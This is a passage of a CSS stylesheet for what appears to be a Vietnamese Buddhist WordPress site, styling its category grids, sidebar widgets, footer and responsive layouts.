.box-info-book .box-view .category-nen-doc .image_frame { border: none; box-shadow: 0 0 3px rgba(53, 33, 23, 0.5); }
.box-info-book .box-view .category-nen-doc .post-desc-wrapper .post-desc h2{ font-size: 17px; font-weight: 500; text-transform: capitalize;  line-height: 1.7; height: 27px; overflow: hidden; margin-bottom: 0;  }
.box-info-book .box-view .category-nen-doc .post-excerpt,.box-info-book .box-view .category-nen-doc .post-footer{ display: none; }
.box-info-book .box-view .category-nen-doc .post-photo-wrapper { width: 29%; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper { height: 42px; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper img{ height: 42px!important; }
.box-info-book .box-view .category-nen-doc .image_frame:hover .image_wrapper img { top: 0; }
.box-info-book .box-view .category-nen-doc .post-desc-wrapper .post-desc{ padding: 2% 0 0 10px; }
.box-info-book .box-view .post-item{ margin-bottom: 10px; width: 50%; }
.box-info-book .box-view .category-nen-doc .post-desc-wrapper { width: 71%; }

.box-info-book .box-giai-toa-thac-mac .column_attr { background: #fff8dc; border: 1px solid rgba(68, 43, 26, 0.1); border-radius: 4px; padding: 10px 10px 0;}
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame { border: none; box-shadow: 0 0 3px rgba(53, 33, 23, 0.5); }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper { height: 114px; background: #fff; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper img { height: 114px !important; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper .image_links{ display: none; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .post-desc-wrapper { display: none; }
.box-info-book .box-giai-toa-thac-mac .post-item{ background: transparent !important; margin-bottom: 15px; }

/*------------------------------Single Post----------------------*/
.single-post .column.post-nav{ display: none; }
.single-post .post-header .title_wrapper .entry-title{ position: relative; }
.single-post .post-header .title_wrapper .entry-title:before{ content:""; background: url('/wp-content/uploads/2015/04/Amidaphat-uncategorized-273.png') no-repeat center; width: 48px; height: 30px; vertical-align: bottom; margin-right: 8px;  background-size: contain; display: inline-block;}
.single-post .post-header .title_wrapper .entry-title:after{  content: "";
    background-image: -webkit-gradient(linear, 0 0, 100% 0, from(#442b1a), to(transparent));
    background-image: -webkit-linear-gradient(left, #442b1a, transparent);
    background-image: -moz-linear-gradient(left, #442b1a, transparent);
    background-image: -o-linear-gradient(left, #442b1a, transparent);
    position: absolute;  width: 500px; height: 1px;  left: 5px;  bottom: -8px; }

.hide-love .post-header .title_wrapper{padding-left: 0; }
.single-post .column.single-photo-wrapper{ display: none; }
.with_aside .sections_group,.widget-area{ padding-top: 20px;}
.single-post .section-post-related .date_label{ display: none; }
.single-post .section-post-related .desc a.button{ display: none; }
.single-post .section-post-related .image_frame .image_wrapper .image_links{ display: none; }
.single-post .section-post-related .post-related .image_frame{ border-width: 0px; box-shadow: 0 0 5px rgba(53, 33, 23, 0.5); }
.single-post .section-post-related .desc h4{ font-size: 15px; font-weight: 500; text-transform: capitalize;  line-height: 1.4;   text-align: center; height: 42px; overflow: hidden; }
.single-post .section-post-related .post-related .image_frame{ margin-bottom: 10px; }

.section-post-related .image_frame .image_wrapper{ height: 145px; }
.section-post-related .image_frame .image_wrapper img { height: 145px !important; }

.single-post-content iframe{ width: 100%!important; height: 425px !important; }
.single-post-content iframe.iframe-facebook { height: 427px !important; }
.image_frame:not(.no_link) .image_wrapper img:not(.ls-l) {  margin-bottom: 0px!important; }

.single-post-content .the_content_wrapper{ text-align: justify; }

.the_content_wrapper .gallery .gallery-item .image_frame{ border-width: 0px; box-shadow: 0 0 5px rgba(53, 33, 23, 0.5); }

.hello{ position: relative; overflow: hidden; height: 40px; }
.hello .marquee{ animation: marquee 15s linear infinite; position: absolute; width: 1512px; }
.hello .marquee span{ float: left; width: 234px; text-transform: uppercase; }
.hello .marquee span:nth-child(even){ width: 270px; }

.post-desc-wrapper.hidden{ display: none;}

.back-to-category { background: #442b1a; color: #fff6cf; font-size: 14px; border-radius: 5px;  padding: 5px 10px; float: left; }
.back-to-category a{ color: #fff6cf; }

@keyframes marquee {
  0% { left: 0; }
  100% { left: -504px; }
}

/*-----------------------------Category Thông báo-----------------------*/
.sections_group > .category-thong-bao .single-post-content{ }
.post.category-thong-bao .section-post-related .image_wrapper img { height: auto !important; }
.post.category-thong-bao .section-post-related .image_wrapper { height: 110px; }

/*-----------------------------Category-------------------------------------*/
.category .post-item .image_frame { border-width: 0;  box-shadow: 0 0 5px rgba(53, 33, 23, 0.5);  }
.category .grid .post-item { background: transparent !important; margin-bottom: 15px; }
.category .post-item .image_frame .image_wrapper .image_links{ display: none; }
.category .grid .post-desc-wrapper .post-desc { padding: 8px 0px; }
.category .grid .post-desc-wrapper .post-desc .post-title h2{ font-size: 15px; font-weight: 500;     text-transform: inherit; line-height: 1.4; text-align: center; overflow: hidden; margin-bottom:0; }
.category .grid .post-desc-wrapper .post-excerpt { display: none; }
.category .grid .post-desc-wrapper .post-footer { display: none; }

.category .pager .pages{ background: none; margin: 20px 0 0; }
.category .pages a{border-radius: 50%; width: 28px; height: 28px; line-height: 28px; background: #fff8dd; border: 1px solid rgba(153, 51, 0, 0.5);  color: #993300; margin-right: 5px; }
.category .pages a:hover{ background:#993300; color: #fff; }
.category .pages a.active{ background:#993300; color: #fff;  } 
.post-item .image_frame .image_wrapper{ height: 145px;}
.post-item .image_frame .image_wrapper img{ height: 145px!important; width: 100%; }

.posts_group.grid.col-3 .category-item:nth-child(3n+1) { clear: both;}
.posts_group.grid.col-3 .category-item { width: 31.33%; }
.grid .category-item{margin: 0 1% 20px; }
.category-item h2{ font-size: 15px;  font-weight: 500;  text-transform: capitalize;  line-height: 1.4;  text-align: center;  overflow: hidden;  margin-bottom: 0; height: 42px; }
.category-item .sub-image-category { margin-bottom: 5px; box-shadow: 0 0 5px rgba(53, 33, 23, 0.5); position: relative;  overflow: hidden; height: 145px; }
.category-item .sub-image-category .mask {position: absolute; left: 0; top:0; right:0; bottom: 0; z-index: 2;}
.category-item .sub-image-category .mask:after {content: ""; display: block; position: absolute; left: 0; width: 100%; height: 100%; z-index: 3; filter: alpha(opacity=0); opacity: 0;   -webkit-transition: all .3s ease-in-out;  transition: all .3s ease-in-out; background: rgba(255, 255, 255, 0.4);}
.category-item .sub-image-category:hover .mask:after { opacity: 1; }
.category-item .sub-image-category img{ height: 145px!important; -webkit-transition: all .3s ease-in-out; transition: all .3s ease-in-out;  position: relative; top: 0; display: block; width: 100%; }
.category-item .sub-image-category:hover img{ top: -15px; }

/*------------------------------Category Sách-----------------------------*/
.category-sach .post-desc-wrapper .post-desc .post-title h2,.category-sach .section-post-related .desc h4{ font-size: 15px;  font-weight: 500;  text-transform: capitalize;  line-height: 1.4;   text-align: center; height: 42px; overflow: hidden;}
.category-sach .post-desc-wrapper .post-desc .post-download, .category-sach .section-post-related .desc .post-download{ text-align: center; }
.category-sach .post-desc-wrapper .post-desc .post-download a, .category-sach .section-post-related .desc .post-download a{ padding: 7px 10px;  background: #442b1a;  border-radius: 5px;  color: #fff6cf;  font-size: 12px;}
.category-sach .post-desc-wrapper .post-desc .post-download a:hover, .category-sach .section-post-related .desc .post-download a:hover { text-decoration: none;  background: #614532; }
.category-sach .image_frame .image_wrapper { height: 260px; }
.category-sach .image_frame .image_wrapper img{ height: 260px!important; }

/*------------------------------Category Sách nói-------------------------*/
.category-sach-noi .category-item .sub-image-category { height: 343px; }
.category-sach-noi .category-item .sub-image-category img{ height: 343px!important; }

/*------------------------------Category Phật sự và từ thiện-----------*/
.category-phat-su-tu-thien .image_frame .image_wrapper { height: 145px; }

/*------------------------------Category Thơ và giải tỏa thắc mắt diệu âm điệu ngộ-----------*/
.category .image_frame .image_wrapper.cat-tho{ height: 124px; background: #fff; }
.category .image_frame .image_wrapper.cat-tho img{ height: 124px !important; }
.category-tho-phat-phap .grid .post-item, .category-giai-toa-thac-mac .grid .post-item { margin-bottom: 15px; }

/*------------------------------Category Nên đọc-------------------------*/
.classic .category-nen-doc .post-desc { padding: 0 0 0 10px; }
.classic .post-item {  margin-bottom: 20px;  }
.classic .category-nen-doc .image_frame .image_wrapper { height: 108px; }
.classic .category-nen-doc .image_frame .image_wrapper img { height: 108px!important; }
.classic .category-nen-doc .post-desc .post-title .entry-title { margin-bottom: 0; font-size: 17px; }
.classic .category-nen-doc .post-desc .post-excerpt { margin-bottom: 0; height: 52px; overflow: hidden; font-size: 17px; }
.classic .category-nen-doc .post-desc .post-footer{ padding: 2px 12px; background: none; }
.classic .category-nen-doc .post-desc .post-footer .post-links { border: none; background: #442b1a; color: #fff6cf; font-size: 13px; border-radius: 5px; padding: 0 10px;  line-height: 24px;}
.classic .category-nen-doc .post-desc .post-footer .post-links a{color: #fff6cf; }

.category-nen-doc .image_frame .image_wrapper { height: 88px; }
.category-nen-doc .image_frame .image_wrapper img{ height: 88px!important; }
.single-post .category-nen-doc .single-post-content .single-photo-wrapper{ display: block; }
.category-nen-doc .single-post-content .single-photo-wrapper .image_wrapper{ height: 278px; }
.category-nen-doc .single-post-content .single-photo-wrapper .image_wrapper img{ height: 278px!important; }
.section-post-related .category-nen-doc .image_frame .image_wrapper { height: 92px; }
.section-post-related .category-nen-doc .image_frame .image_wrapper img{ height: 92px!important; }
.single-post .category-nen-doc .single-post-content .single-photo-wrapper .image_frame{ max-width: 100%; border-width: 0; box-shadow: 0 0 5px rgba(53, 33, 23, 0.5);}

/*------------------------------Category Diệu âm diệu ngộ-------------*/
.category-dieu-am-dieu-ngo .gallery.gallery-columns-3 .gallery-item .image_frame .image_wrapper { height: 145px;  }
.category-dieu-am-dieu-ngo .gallery.gallery-columns-3 .gallery-item .image_frame .image_wrapper img { -moz-transform: scale(1.5);
-webkit-transform: scale(1.5);
-o-transform: scale(1.5);
-ms-transform: scale(1.5);
transform: scale(1.5);}
.gallery .gallery-item,.gallery .gallery-item .gallery-icon { overflow: initial; }
.category-dieu-am-dieu-ngo .post-item .image_frame .image_wrapper { height: 145px; }

.postid-6004 .back-to-category{ display:none; }

/*------------------------------Category Lời nhạc pháp âm------------*/
.loi-nhac-phap-am .extra_content .category_description .the_content_wrapper {  margin-bottom: 25px;}
.loi-nhac-phap-am-content{ padding-top: 20px; border-top: 1px solid  rgba(0,0,0,.08);}
.category .loi-nhac-phap-am-content .post-item .post-desc-wrapper .post-desc h2{ text-align: left; height: auto; margin-bottom: 0;  font-weight: bold; font-size: 18px; color: #993300; position: relative;}
.category .loi-nhac-phap-am-content .post-item .post-desc-wrapper .post-desc h2:after{ content: ""; border-bottom: 1px solid #614532; position: absolute; width: 100%; left: 0; bottom: 5px; }
.loi-nhac-phap-am-content .post-item .post-desc-wrapper .post-desc h2 .name-music{ float: right; font-style: italic; z-index: 2; position: relative; background: #fff8dd;}
.loi-nhac-phap-am-content .post-item .post-desc-wrapper .post-desc h2 a{ z-index: 2; position: relative; background: #fff8dd; color: #993300; }
.loi-nhac-phap-am-content .post-item .post-desc-wrapper .post-desc .music-icon { float:left; height: 56px; line-height: 52px; font-size: 45px; margin-left: -15px; }
.loi-nhac-phap-am-content .grid .post-desc-wrapper { background: #fff8dd; border: 1px solid rgba(153, 51, 0, 0.2); position: relative; border-radius: 4px; float: left;}
.loi-nhac-phap-am-content .posts_group.grid { margin-left: -5px; margin-right: -5px; }
.loi-nhac-phap-am-content .grid .post-item{ margin-bottom: 15px; }
.category .loi-nhac-phap-am-content .grid .post-desc-wrapper .post-desc { padding: 10px 8px 10px 8px; }
.loi-nhac-phap-am-content .post-item .post-desc-wrapper .post-desc .loi-nhac, .loi-nhac-phap-am-content .post-item .post-desc-wrapper .post-desc .ten-nhac-si{  font-size: 18px; font-style: italic; }
 .loi-nhac-phap-am-content .post-item .post-desc-wrapper .post-desc .ten-nhac-si {font-weight: bold; }
.loi-nhac-phap-am-content.no-border-cus{ border-top: none; padding-top: 0; }
.loi-nhac-phap-am-content h4{ font-size: 20px; }

.loi-nhac-phap-am-related { margin-left: -5px; margin-right: -5px; }
.loi-nhac-phap-am-related .post-related h2{ text-align: left; height: auto; margin-bottom: 0;  font-weight: bold; font-size: 18px; color: #993300; position: relative; text-transform: capitalize;}
.loi-nhac-phap-am-related .post-related h2:after{ content: ""; border-bottom: 1px solid #614532; position: absolute; width: 100%; left: 0; bottom: 5px; }
.loi-nhac-phap-am-related .post-related h2 a{ z-index: 2; position: relative; background: #fff8dd; color: #993300; }
.loi-nhac-phap-am-related .post-related h2 .name-music{ float: right; font-style: italic; z-index: 2; position: relative; background: #fff8dd;}
.loi-nhac-phap-am-related .post-related .music-icon { float:left; height: 56px; line-height: 52px; font-size: 45px; margin-left: -15px;  }
.loi-nhac-phap-am-related .post-related .related-item{ background: #fff8dd; border: 1px solid rgba(153, 51, 0, 0.2); position: relative; border-radius: 4px; padding: 10px 8px 6px 8px; }
.loi-nhac-phap-am-related .post-related .related-item .loi-nhac, .loi-nhac-phap-am-related .post-related .related-item .ten-nhac-si{ font-size: 18px; font-style: italic; }
.loi-nhac-phap-am-related .post-related .related-item .ten-nhac-si{ font-weight: bold; }
.loi-nhac-phap-am-related .post-related .related-item .content { overflow: hidden; }

/*------------------------------Category Nhạc phật pháp------------*/
.category-nhac-phat-phap .image_frame .image_wrapper { height: 145px; }
.category-nhac-phat-phap .image_frame .image_wrapper img{ height: 145px!important; }

/*------------------------------Category Trợ Niệm và Hành trì------------------------*/
.category-tro-niem-hanh-tri .tro-niem-hanh-tri-content .category-item h3{ text-align: center; position: relative; margin-bottom: 25px; }
.category-tro-niem-hanh-tri .tro-niem-hanh-tri-content .category-item h3:before{ content: ""; background: url(/wp-content/uploads/2015/04/Amidaphat-uncategorized-273.png) no-repeat center;
    width: 30px; height: 30px; vertical-align: bottom; margin-right: 8px; background-size: contain; display: inline-block;}
.category-tro-niem-hanh-tri .tro-niem-hanh-tri-content .category-item h3:after{ background: -moz-radial-gradient(center, ellipse cover, rgba(68,43,26,0.65) 0%, rgba(0,0,0,0) 100%);
background: -webkit-radial-gradient(center, ellipse cover, rgba(68,43,26,0.65) 0%,rgba(0,0,0,0) 100%);
background: radial-gradient(ellipse at center, rgba(68,43,26,0.65) 0%,rgba(0,0,0,0) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a6442b1a', endColorstr='#00000000',GradientType=1 ); content:""; position: absolute; width: 100%; height: 1px;  left: 0;
    bottom: -8px;}
.category-tro-niem-hanh-tri .grid .post-desc-wrapper .post-desc { padding: 8px 0px; }
.section-post-related .category-tro-niem-hanh-tri .image_frame .image_wrapper { height: 145px; }
.section-post-related .category-tro-niem-hanh-tri .image_frame .image_wrapper img{ height: 145px !important; }

/*------------------------------Category Kinh Audio------------------------*/
.interface-mjp, .interface-mjp .MI-image.centre-mjp {height: 402px !important; }
 
/*------------------------------Category Kinh Sach------------------------*/
.category-kinh-sach .image_frame .image_wrapper { height: 236px; }
.category-kinh-sach .image_frame .image_wrapper img { height: 236px!important; }

/*------------------------------Category Chư Tổ Tịnh Độ------------------------*/
.category-chu-to-tinh-do .image_frame .image_wrapper { height: 250px; }
.category-chu-to-tinh-do .image_frame .image_wrapper img{ height: 250px!important; }

/*------------------------------Category To di chuc ----------------------------------*/
.category-to-di-chuc .grid .post-desc-wrapper .post-desc .post-title h2{ font-size: 20px !important; }

/*------------------------------Category Vườn thơ ----------------------------------*/
.category-vuon-tho-phat-giao .post-item .image_frame .image_wrapper {  height: 298px;}
.category-vuon-tho-phat-giao .post-item .image_frame .image_wrapper img {  height: 100% !important;}

.category-vuon-tho-phat-giao img.scale-with-grid.wp-post-image {  height: 350px !important;}
.category-vuon-tho-phat-giao .section-post-related .image_frame .image_wrapper {  height: 350px;}

/*------------------------------Category Hình ảnh------------------------*/
.category-hinh-anh .the_content_wrapper{ margin: 0;}
.with_aside .category-hinh-anh .section_wrapper{ max-width: calc( 100% - 10px ); }
.category .image_frame .image_wrapper.cat-hinh-anh{ height: 225px; background: #fff;  }
/*.category .image_frame .image_wrapper.cat-hinh-anh img{ transform: scale(1.2); }*/
.image_frame .image_wrapper.cat-hinh-anh img{ height: 225px !important; }

.category .image_frame .image_wrapper.cat-pstt{ height: 200px; background: #fff;  }
.category .image_frame .image_wrapper.cat-pstt img{ height: auto !important; }

/*------------------------------Slider Widget-------------------------------*/
.widget.DisplayCategoriesWidget{ overflow: hidden; }
.widget.DisplayCategoriesWidget h4,.widget.DisplayCategoriesWidget h3{ display: none; }
.widget.DisplayCategoriesWidget h2{ position: relative; font-size: 16px; }
.widget.DisplayCategoriesWidget h2:before{ content:""; background: url('/wp-content/uploads/2015/04/Amidaphat-uncategorized-273.png') no-repeat center; width: 30px; height: 30px; vertical-align: bottom; margin-right: 8px;  background-size: contain; display: inline-block;}
.widget.DisplayCategoriesWidget h2:after{  content: "";
    background-image: -webkit-gradient(linear, 0 0, 100% 0, from(#442b1a), to(transparent));
    background-image: -webkit-linear-gradient(left, #442b1a, transparent);
    background-image: -moz-linear-gradient(left, #442b1a, transparent);
    background-image: -o-linear-gradient(left, #442b1a, transparent);
    position: absolute;  width: 200px; height: 1px;  left: 5px;  bottom: -8px; }
.sidebar .widget-area { padding: 0;  padding-top: 20px; padding-right: 15px; border-left-width: 1px; padding-left: 10px; }
.sidebar .widget-area .widget.DisplayCategoriesWidget { padding: 10px 15px; display: inline-block;  background: #fff8dd; border-radius: 5px; border: 1px solid rgba(153, 51, 0, 0.2); width: calc(100% - 30px); }
.sidebar .widget-area .widget.DisplayCategoriesWidget ul { display: table; }
.sidebar .widget-area .widget.DisplayCategoriesWidget ul li{ width: 100%; font-weight: 500; }
.sidebar .widget-area .widget.DisplayCategoriesWidget ul li a{ position: relative; display: block;  padding: 8px 0 6px 20px; border-bottom: 1px dashed rgba(198, 107, 51, 0.25);}
.sidebar .widget-area .widget.DisplayCategoriesWidget ul li a:before{ content: ""; border: 4px solid transparent; border-left: 5px solid #614532; position: absolute;  left: 5px;  top: 35%; }
.sidebar .widget-area .widget.DisplayCategoriesWidget ul li.current-cat a{ color: #442b1a; font-weight: bold;  }
.sidebar .widget-area .widget.DisplayCategoriesWidget ul ul.children { width: 100%; padding: 0; padding-left: 15px;}
.sidebar .widget-area .widget.DisplayCategoriesWidget ul ul.children li:last-child a{ border: none; }

.widget.widget_nav_menu{ overflow: hidden; padding: 10px; display: inline-block;  background: #fff8dd; border-radius: 5px; border: 1px solid rgba(153, 51, 0, 0.2); width: calc(100% - 20px); }
.widget.widget_nav_menu h4{ position: relative; font-size: 20px; font-weight: 500; }
.widget.widget_nav_menu h4:before{ content:""; background: url('/wp-content/uploads/2015/04/Amidaphat-uncategorized-273.png') no-repeat center; width: 30px; height: 30px; vertical-align: bottom; margin-right: 8px;  background-size: contain; display: inline-block;}
.widget.widget_nav_menu h4:after{  content: "";
    background-image: -webkit-gradient(linear, 0 0, 100% 0, from(#442b1a), to(transparent));
    background-image: -webkit-linear-gradient(left, #442b1a, transparent);
    background-image: -moz-linear-gradient(left, #442b1a, transparent);
    background-image: -o-linear-gradient(left, #442b1a, transparent);
    position: absolute;  width: 200px; height: 1px;  left: 5px;  bottom: -8px; }
.widget.widget_nav_menu ul li a{ position: relative; display: block;  padding: 8px 0 6px 20px; border-bottom: 1px dashed rgba(198, 107, 51, 0.25); font-weight: 500; font-size: 19px; color: #993300; }
.widget.widget_nav_menu ul li a:before{ content: ""; border: 4px solid transparent; border-left: 5px solid #614532; position: absolute;  left: 5px;  top: 35%; }
.widget.widget_nav_menu ul li.current-menu-item a { color: #442b1a!important; text-decoration: underline;}
.widget.widget_nav_menu ul ul.sub-menu { width: 100%; padding: 0; padding-left: 15px;}
.widget.widget_nav_menu ul ul.sub-menu a{ color: #442b1a; }
.widget.widget_nav_menu > ul > li:last-child > a:last-child{ border: none; }
.widget_archive ul, .widget_nav_menu ul { background: transparent; padding: 0; list-style: none; }
.widget_archive ul li:after, .widget_nav_menu ul li:after{ display: none; }

/*------------------------------Footer-----------------------------*/
#Footer {  background-color: transparent; }
#Footer .widgets_wrapper { padding: 11px 0; background: #442b1a; }
#Footer .widgets_wrapper .widget{ padding:0; }
.slogan-footer{ text-align: center; font-size: 17px; text-transform: uppercase;}
#Footer .footer_copy{ border-top: none; background: transparent;  }
#Footer .footer_copy .one { margin-bottom: 0; }
#Footer .footer_copy .copyright { font-size: 11px; }

/* BACK TO TOP*/
.nice-scroll a#back_to_top.button.button_js{bottom: 10px; right: 5%; color: #993300; border: 1px solid #993300; background: #fff8dd; border-radius: 50%; width: 35px; height: 35px; line-height: 35px;    font-size: 18px;}
.nice-scroll a#back_to_top.button.button_js:hover{ color: #fff8dd; background: #993300; }
.fixed-nav{ display: none !important; }

div.transport-MI div { background-image: url('/wp-content/uploads/2017/12/buttonset-darkplayer-grads8-new.png'); }

@media( max-width: 1024px){
#Top_bar .menu > li > a { font-size: 15px; }
#Top_bar .menu > li > a span:not(.description) {  padding: 0px 7px 1px; }
.header-stack #Top_bar .top_bar_right .hello {  width: 65%; font-size: 15px; }
.notification ul li .desc .post-excerpt { font-size: 16px; line-height: 24px; margin-bottom: 6px;}
.phat-su-tu-thien .home-videos .item-video { width: 30.7%; height: 115px; }
.phat-su-tu-thien .home-videos .item-video img { height: 115px !important;  }
.post-item .image_frame .image_wrapper { height: 135px; }
.post-item .image_frame .image_wrapper img { height: 135px!important; }
.category-kinh-sach .image_frame .image_wrapper { height: 223px; }
.category-kinh-sach .image_frame .image_wrapper img{ height: 223px !important; }
.classic .category-nen-doc .image_frame .image_wrapper { height: 96px; }
.classic .category-nen-doc .image_frame .image_wrapper img { height: 96px !important; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper { height: 108px; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper img { height: 108px!important; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper{ height: 150px;}
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper img { height: 150px!important; }
.books-dadn .blog_slider_ul .image_frame .image_wrapper { height: 228px; }
.books-dadn .blog_slider_ul .image_frame .image_wrapper img{  height: 228px!important; }
.category .image_frame .image_wrapper.cat-tho { height: 120px; }
.category .image_frame .image_wrapper.cat-tho img { height: 120px !important; }
.category-chu-to-tinh-do .image_frame .image_wrapper { height: 250px!important; }
.category-chu-to-tinh-do .image_frame .image_wrapper img { height: 250px!important; }
.box-info-book .tvkp .box-title-tvkp { width: 47%; }
.box-info-book .tvkp .post .photo { display: none !important; }
.box-info-book .tvkp .nam-mo-a-mi-da-phat h2 { line-height: 58px;}
.box-footer .column_image .image_item { margin-top: 45px !important; }
.category-sach .image_frame .image_wrapper ,.category-sach-noi .image_frame .image_wrapper {  height: 223px; }
.category-sach .image_frame .image_wrapper img, .category-sach-noi .image_frame .image_wrapper img {  height: 223px!important; }
.widget.widget_nav_menu ul li a{font-size: 17px; }
.image_frame .image_wrapper.cat-hinh-anh img { height: 201px !important; }
.category .image_frame .image_wrapper.cat-hinh-anh { height: 201px; }
h2 {  font-size: 17px; }
.widget.widget_nav_menu h4 { font-size: 18px; }
.category .loi-nhac-phap-am-content .post-item .post-desc-wrapper .post-desc h2{ font-size: 16px; }
.loi-nhac-phap-am-content .post-item .post-desc-wrapper .post-desc .loi-nhac, .loi-nhac-phap-am-content .post-item .post-desc-wrapper .post-desc .ten-nhac-si { font-size: 16px; }
.interface-mjp, .interface-mjp .MI-image.centre-mjp { height: 340px !important; }
.category-item .sub-image-category { height: 135px; }
.category-item .sub-image-category img { height: 135px!important; }
.category-hinh-cuoc-doi-duc-phat .image_frame .image_wrapper {  height: 186px; }
.category-hinh-cuoc-doi-duc-phat .image_frame .image_wrapper img {  height: 186px !important; }
.category .image_frame .image_wrapper.cat-pstt { height: 180px; }

/* HOME */
.khai-tri .posts_group.grid.col-5 .post-item:nth-child(n) { clear: none; width: 19%; }

}
@media( max-width: 800px){
#Top_bar a.responsive-menu-toggle { color: #fff6cf; border: 1px solid;  left: 15px;  position: relative !important;     margin: 7px 0!important; display: inline-block; }
.box-info-book .section_wrapper .col1 { width: 97.3%;}
.box-info-book .section_wrapper .col2 {  width: 97.3%;  margin: 0 10px;  margin-top: 25px; }
#Top_bar a#search_button { margin-left: 0; top: -40px; position: absolute;  right: 5px; }
#Top_bar a#search_button .submit {  padding: 5px 10px 3.5px; }
.header-stack #Top_bar .top_bar_right .hello {  width: 100%; }
.phat-su-tu-thien .home-videos .item-video img { height: 123px !important; }
.phat-su-tu-thien .home-videos .item-video {  width: 31%; height: 123px; }
.box-info-book .tvkp .box-title-tvkp:before { left: 122px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 122px; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper { height: 212px; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper img { height: 212px !important; }
.books-dadn .blog_slider_ul .image_frame .image_wrapper { height: 209px; }
.books-dadn .blog_slider_ul .image_frame .image_wrapper img { height: 209px!important; }
.video-full video{ width: 100%; }
.box-tho .one-third.column {  width: 98%;  margin-bottom: 25px !important; text-align: center; }
.box-tho .one-third.column:last-child{ margin-bottom: 0px !important; }
.box-tho .section_wrapper .mcb-wrap { background: cornsilk !important; }
.box-footer .section_wrapper .mcb-wrap .three-fifth{ width: 98%;  text-align: justify; }
.box-footer .section_wrapper .mcb-wrap .column_image {width: 98%; }
.box-footer .section_wrapper .mcb-wrap .column_image .image_item { margin-top: 10px !important; }
#Top_bar .menu > li > a, #Top_bar #menu ul li.submenu .menu-toggle {  color: #442b1a; }
#Top_bar #menu { box-shadow: 0 0 5px #442b1a; width: 350px; }
.with_aside .sidebar.columns {  width: 100%; }
.with_aside .sections_group {  width: 100%; }
.sidebar .widget-area {  border-left-width: 0;  min-height: 0!important;  margin-bottom: 15px; }
.with_aside .section_wrapper .one.column { margin-bottom: 0;  }
.category-sach .image_frame .image_wrapper,.category-sach-noi .image_frame .image_wrapper { height: 310px; }
.category-sach .image_frame .image_wrapper img,.category-sach-noi .image_frame .image_wrapper img { height: 310px!important; }
.classic .category-nen-doc .image_frame .image_wrapper {  height: 108px; }
.classic .category-nen-doc .image_frame .image_wrapper img{  height: 108px!important; }
#Top_bar a#search_button.has-input input{ padding: 7px 8px 7px; }
#Top_bar .menu > li > a { font-size: 17px; font-weight: 500; }
#Top_bar #menu ul li.submenu .menu-toggle { opacity: 0.75; }
#Top_bar #menu ul  li.submenu.current-menu-parent .menu-toggle { color: #fff6cf; }
.single-post-content iframe { height: 379px !important;  margin-top: 15px; }
.category-hinh-cuoc-doi-duc-phat .image_frame .image_wrapper {  height: 258px; }
.category-hinh-cuoc-doi-duc-phat .image_frame .image_wrapper img {  height: 258px !important; }
.category .image_frame .image_wrapper.cat-hinh-anh { height: auto; }
.category .image_frame .image_wrapper.cat-hinh-anh img {  height: 278px !important; }

/* HOME */
.khai-tri .posts_group.grid.col-5 .post-item:nth-child(n) { width: 24%; }

}
@media( max-width: 768px){
.books-dadn .blog_slider .blog_slider_header { width: 104.5%; }
}
@media( max-width: 767px){
#Top_bar .logo { height: auto; }
.header-stack #Top_bar .logo #logo{ margin: 20px auto; text-align: center; width: 100%; height: 150px;}
.header-stack #Top_bar .logo .slogan { display: none; }
.header-stack #Top_bar .menu_wrapper { height: 50px; }
.header-stack #Top_bar a.responsive-menu-toggle { top: 214px; }
.header-stack #Top_bar .top_bar_right_wrapper { padding: 0 1%; width: 98%; margin-right: 0;  }
#Top_bar a#search_button { position: relative; float: right; }
#Top_bar .top_bar_right { height: 40px!important; }
.header-stack #Top_bar .top_bar_right .hello {  width: 98%;  top: 0;  position: absolute; }
#Top_bar #menu { margin-top: 50px; padding-bottom: 0; }
#Top_bar #menu > ul { position: relative; background: #fff5d1; }
#Top_bar #menu ul li a {border-bottom: 1px solid rgba(68, 43, 26, 0.2);}
.section_wrapper, .container, .four.columns .widget-area { max-width: 96% !important; padding-left: 2% !important;  padding-right: 2% !important; }
.box-info-book .section_wrapper .col1{ margin:0; }
.phat-su-tu-thien .home-videos .item-video img {  height: 118px !important; }
.phat-su-tu-thien .home-videos .item-video {  height: 118px; width: 30.8%; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper {  height: auto; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper img { height: auto !important; }
.box-info-book .section_wrapper .col2 {  margin: 0;  margin-top: 25px; }
.box-info-book .tvkp .box-title-tvkp:before { left: 112px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 112px; }
.books-dadn .blog_slider_ul .image_frame .image_wrapper { height: 198px; }
.books-dadn .blog_slider_ul .image_frame .image_wrapper img { height: 198px!important; }
.books-dadn .blog_slider .blog_slider_header{ width: 104.9%; }
.box-info-book .box-view .category-nen-doc .post-photo-wrapper, .box-info-book .box-view .category-nen-doc .post-desc-wrapper {float: left; }
.box-info-book .box-giai-toa-thac-mac .post-item { width: 48%!important;  margin: 0px 1% 20px!important;}
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper {  height: 180px; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper img{  height: 180px !important; }
.single-post-content iframe { height: 370px !important; }
.section-post-related .col-3 .post-related { width: 31.333% !important;  margin: 0 1% 15px; }
.single-post .column, .single-post .columns { clear: none; }
.single-post .post-header .title_wrapper .entry-title { padding-left: 60px; }
